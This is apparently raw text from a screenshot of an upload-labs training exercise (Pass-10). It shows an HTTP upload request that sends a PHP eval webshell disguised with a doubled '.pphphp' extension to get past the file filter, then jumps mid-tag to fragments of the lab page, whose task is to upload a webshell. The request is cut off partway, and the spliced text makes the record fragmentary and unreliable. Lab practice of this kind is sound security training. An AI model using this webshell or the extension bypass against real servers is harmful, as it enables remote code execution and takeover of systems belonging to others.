 POST /Pass-10/index.php?action=show_code HTTP/1.1
Host: 119.23.243.154:3500
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://119.23.243.154:3500/Pass-10/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------326623275720037
Content-Length: 340
Connection: keep-alive
Cookie: pma_lang=zh_CN;
pma_collation_connection=utf8_general_ci;
pma_mcrypt_iv=MkB%2B%2B6jKmFw%3D; pmaUser-1=swxO93cIuio%3D
Upgrade-Insecure-Requests: 1
-----------------------------326623275720037
Content-Disposition: form-data; name="upload_file";
filename="10.pphphp"
Content-Type: application/octet-stream
<?php @eval($_POST[a]);?>
-----------------------------326623275720037
Content-Disposition: form-data; name="submit"
href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/10.php" width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>